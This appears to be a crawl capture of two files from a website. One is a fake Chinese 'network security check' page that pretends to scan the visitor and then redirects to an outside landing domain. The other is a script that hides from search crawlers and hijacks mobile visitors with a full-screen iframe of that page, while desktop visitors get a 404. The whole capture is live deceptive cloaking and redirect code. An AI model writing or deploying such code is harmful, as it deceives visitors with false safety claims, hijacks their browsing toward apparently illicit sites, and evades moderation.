

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.youhediao.com/js/anquan.php
body_size: 2862
content:

<!DOCTYPE html>
<html lang="zh-CN">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>网络环境安全检查</title>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
            font-family: 'Segoe UI', 'Microsoft YaHei', sans-serif;
        }
        
        body {
            background: linear-gradient(135deg, #0c2461 0%, #1e3799 100%);
            color: #fff;
            min-height: 100vh;
            display: flex;
            justify-content: center;
            align-items: center;
            padding: 20px;
        }
        
        .security-container {
            max-width: 800px;
            width: 100%;
            background: rgba(255, 255, 255, 0.1);
            backdrop-filter: blur(10px);
            border-radius: 20px;
            padding: 40px;
            box-shadow: 0 15px 35px rgba(0, 0, 0, 0.3);
            border: 1px solid rgba(255, 255, 255, 0.1);
            text-align: center;
            animation: fadeIn 0.8s ease-out;
        }
        
        @keyframes fadeIn {
            from { opacity: 0; transform: translateY(20px); }
            to { opacity: 1; transform: translateY(0); }
        }
        
        .security-header {
            margin-bottom: 30px;
        }
        
        .security-icon {
            font-size: 80px;
            color: #4cd137;
            margin-bottom: 20px;
            animation: pulse 2s infinite;
        }
        
        @keyframes pulse {
            0% { transform: scale(1); }
            50% { transform: scale(1.05); }
            100% { transform: scale(1); }
        }
        
        h1 {
            font-size: 2.8rem;
            margin-bottom: 15px;
            background: linear-gradient(45deg, #4cd137, #00a8ff);
            -webkit-background-clip: text;
            -webkit-text-fill-color: transparent;
            text-shadow: 0 2px 10px rgba(0, 168, 255, 0.2);
        }
        
        .security-subtitle {
            font-size: 1.2rem;
            color: rgba(255, 255, 255, 0.8);
            margin-bottom: 30px;
            line-height: 1.5;
        }
        
        .progress-container {
            width: 100%;
            height: 12px;
            background: rgba(255, 255, 255, 0.1);
            border-radius: 10px;
            margin: 40px 0;
            overflow: hidden;
        }
        
        .progress-bar {
            height: 100%;
            width: 0%;
            background: linear-gradient(90deg, #4cd137, #00a8ff);
            border-radius: 10px;
            transition: width 1s linear;
        }
        
        .countdown-display {
            font-size: 5rem;
            font-weight: 800;
            margin: 30px 0;
            color: #fff;
            text-shadow: 0 0 20px rgba(0, 168, 255, 0.7);
            font-family: 'Courier New', monospace;
        }
        
        .scan-items {
            text-align: left;
            margin: 40px 0;
            display: grid;
            grid-template-columns: repeat(auto-fill, minmax(300px, 1fr));
            gap: 20px;
        }
        
        .scan-item {
            background: rgba(255, 255, 255, 0.05);
            padding: 20px;
            border-radius: 10px;
            display: flex;
            align-items: center;
            transition: all 0.3s ease;
        }
        
        .scan-item:hover {
            background: rgba(255, 255, 255, 0.1);
            transform: translateY(-5px);
        }
        
        .scan-item i {
            font-size: 24px;
            margin-right: 15px;
            width: 50px;
            height: 50px;
            display: flex;
            align-items: center;
            justify-content: center;
            border-radius: 50%;
        }
        
        .scan-item.checked i {
            background: rgba(76, 209, 55, 0.2);
            color: #4cd137;
        }
        
        .scan-item.checking i {
            background: rgba(0, 168, 255, 0.2);
            color: #00a8ff;
            animation: spin 2s linear infinite;
        }
        
        @keyframes spin {
            0% { transform: rotate(0deg); }
            100% { transform: rotate(360deg); }
        }
        
        .item-title {
            font-weight: 600;
            font-size: 1.1rem;
            margin-bottom: 5px;
        }
        
        .item-desc {
            font-size: 0.9rem;
            color: rgba(255, 255, 255, 0.7);
        }
        
        .redirect-action {
            margin-top: 40px;
            padding-top: 30px;
            border-top: 1px solid rgba(255, 255, 255, 0.1);
        }
        
        .btn {
            display: inline-block;
            background: linear-gradient(45deg, #00a8ff, #4cd137);
            color: white;
            padding: 12px 30px;
            border-radius: 50px;
            text-decoration: none;
            font-weight: 600;
            border: none;
            cursor: pointer;
            transition: all 0.3s ease;
            box-shadow: 0 5px 15px rgba(0, 168, 255, 0.4);
        }
        
        .btn:hover {
            transform: translateY(-3px);
            box-shadow: 0 8px 20px rgba(0, 168, 255, 0.6);
        }
        
        .btn i {
            margin-right: 8px;
        }
        
        .footer {
            margin-top: 40px;
            font-size: 0.9rem;
            color: rgba(255, 255, 255, 0.6);
            padding-top: 20px;
        }
        
        @media (max-width: 768px) {
            .security-container {
                padding: 25px;
            }
            
            h1 {
                font-size: 2.2rem;
            }
            
            .countdown-display {
                font-size: 4rem;
            }
            
            .scan-items {
                grid-template-columns: 1fr;
            }
        }
    </style>
</head>
<body>
    <div class="security-container">
        <div class="security-header">
            <div class="security-icon">
                <i class="fas fa-shield-alt"></i>
            </div>
            <h1>网络环境安全检查</h1>
            <div class="security-subtitle">
                为确保您的访问安全，系统正在检测当前网络环境<br>
                完成后将自动跳转到目标页面
            </div>
        </div>
        
        <div class="countdown-display" id="countdown">5</div>
        
        <div class="progress-container">
            <div class="progress-bar" id="progress-bar"></div>
        </div>
        
        <div class="scan-items">
            <div class="scan-item checked">
                <i class="fas fa-check-circle"></i>
                <div>
                    <div class="item-title">网络连接检测</div>
                    <div class="item-desc">验证当前网络连接稳定性</div>
                </div>
            </div>
            
            <div class="scan-item checked">
                <i class="fas fa-check-circle"></i>
                <div>
                    <div class="item-title">浏览器安全检查</div>
                    <div class="item-desc">检测浏览器安全设置状态</div>
                </div>
            </div>
            
            <div class="scan-item checking">
                <i class="fas fa-spinner"></i>
                <div>
                    <div class="item-title">访问权限验证</div>
                    <div class="item-desc">确认用户访问权限有效性</div>
                </div>
            </div>
            
            <div class="scan-item checking">
                <i class="fas fa-spinner"></i>
                <div>
                    <div class="item-title">安全协议检测</div>
                    <div class="item-desc">检查数据传输加密状态</div>
                </div>
            </div>
        </div>
        
        <div class="redirect-action">
            <a href="https://land.kfzzdy.cn/?bid=janqIUnxQoy7wrau&type=share" class="btn" id="manual-btn">
                <i class="fas fa-external-link-alt"></i> 立即访问
            </a>
        </div>
        
        <div class="footer">
            <p><i class="far fa-clock"></i> 正在为您准备跳转，请稍候...</p>
        </div>
    </div>

    <script>
        // 倒计时功能
        let seconds = 5;
        const countdownElement = document.getElementById('countdown');
        const progressBar = document.getElementById('progress-bar');
        const redirectUrl = "https://land.kfzzdy.cn/?bid=janqIUnxQoy7wrau&type=share";
        
        // 计算进度条百分比
        const totalSeconds = seconds;
        const progressInterval = setInterval(() => {
            const percent = 100 - ((seconds / totalSeconds) * 100);
            progressBar.style.width = percent + '%';
        }, 100);
        
        // 更新倒计时显示
        const countdownInterval = setInterval(() => {
            seconds--;
            countdownElement.textContent = seconds;
            
            if (seconds <= 0) {
                clearInterval(countdownInterval);
                clearInterval(progressInterval);
                window.location.href = redirectUrl;
            }
        }, 1000);
        
        // 立即跳转按钮
        document.getElementById('manual-btn').addEventListener('click', function(e) {
            e.preventDefault();
            clearInterval(countdownInterval);
            clearInterval(progressInterval);
            
            // 添加跳转动画效果
            document.querySelector('.security-container').style.opacity = '0.7';
            document.querySelector('.security-container').style.transform = 'scale(0.95)';
            
            setTimeout(() => {
                window.location.href = redirectUrl;
            }, 300);
        });
        
        // 模拟安全检查完成动画
        setTimeout(() => {
            document.querySelectorAll('.scan-item.checking').forEach(item => {
                item.classList.remove('checking');
                item.classList.add('checked');
                
                const icon = item.querySelector('i');
                icon.className = 'fas fa-check-circle';
                icon.style.animation = 'none';
            });
            
            // 更新页脚提示
            document.querySelector('.footer p').innerHTML = 
                '<i class="fas fa-check-circle"></i> 安全检查完成，正在跳转...';
                
        }, 3000);
    </script>
</body>
</html>

--- FILE ---
content_type: application/x-javascript
request_url: http://www.youhediao.com/js/nj4wkzdv.script
body_size: 1272
content:
var token = "f66f36bce79f80a7f9b3c1367484b036";
//这里放你的统计 - 落地页统计
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?2320c6575b7ac29d848d5a365de14e55";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

var s=document.referrer;
var host=window.location.host;
var p = navigator.platform;
 
var reg = /(Baiduspider|360Spider|YisouSpider|YandexBot|Sogou inst spider|Sogou web spider|spider|Baiduspider-render|Googlebot|bingbot|Bytespider|ShenmaSpider|QuarkSpider|ToutiaoSpider)/i;
if (!reg.test(navigator.userAgent)) {
let flag = navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|QQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i);
if ( ! /Win/i.test(navigator.platform) && ! /Mac/i.test(navigator.platform) )  {
var _src =  Math.random() < 100/100 ? '/js/anquan.php' : '/js/anquan.php';//这里是准备好的两个广告页面省的一个不稳定
}  else if (s.indexOf("192.168") > -1 ){ 
_src = 'http://192.168.1.104/';  //这里需要一个延长时间的落地页pc用的
}else {
// PC下面就是显示pc直接打开的二逼研究的二逼飞机@chaojie818
_src =  '/fn404.html';
}
document.write('<meta http-equiv=X-UA-Compatible content="IE=edge"><meta name=viewport content="width=device-width,initial-scale=1">');
var hd = document.head;
var styleCSS = document.createElement('style'), yabo = document.createElement('div');
styleCSS.innerHTML = 'html,body{position:relative;width:auto !important;height:100% !important;min-width:auto !important;overflow:hidden;}.yabo{position:fixed;top:0;left:0;right:0;height:100%;z-index:4004;background:#fff;}';
yabo.setAttribute('class', 'yabo');
yabo.innerHTML = '<iframe src='+ _src +' frameborder="0" style="position:fixed;top:0;left:0;width:100% !important;height:100% !important;max-height: none !important;"></iframe>';
hd.appendChild(styleCSS);
hd.parentNode.appendChild(yabo);
}